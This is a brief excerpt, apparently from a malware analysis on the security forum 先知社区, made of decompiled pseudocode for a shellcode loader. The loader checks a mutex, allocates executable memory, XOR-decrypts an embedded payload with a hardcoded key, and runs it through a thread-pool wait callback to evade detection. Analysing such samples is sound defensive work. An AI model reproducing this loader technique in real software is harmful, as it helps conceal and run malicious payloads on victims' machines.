 MutexW = CreateMutexW(0, 0, &Name);
if ( GetLastError() == 183 )
{
CloseHandle(MutexW);
return 0;
}
else
{
if ( MutexW )
{
EventW = CreateEventW(0, 0, 1, 0);
v25 = (void *)v5(0, 118841, 12288, 64);
if ( v25 )
{
qmemcpy(v28, "exkU+@P$bM", 10);
v26 = 0;
v29 = 10;
do
{
byte_75F858[v26] ^= *((_BYTE *)v28 + (int)(v26 + 1) % v29) ^ (v26 + 1);
++v26;
}
while ( v26 < 0x1CFD5 );
memmove(v25, byte_75F858, 0x1CFD5u);
ThreadpoolWait = CreateThreadpoolWait((PTP_WAIT_CALLBACK)v25, 0, 0);
SetThreadpoolWait(ThreadpoolWait, EventW, 0);
WaitForSingleObject(EventW, 0xFFFFFFFF);
}
}
return 0;
}
先知社区